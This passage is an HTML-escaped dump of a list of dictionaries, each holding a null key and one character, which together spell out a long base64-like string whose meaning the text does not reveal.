&#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: 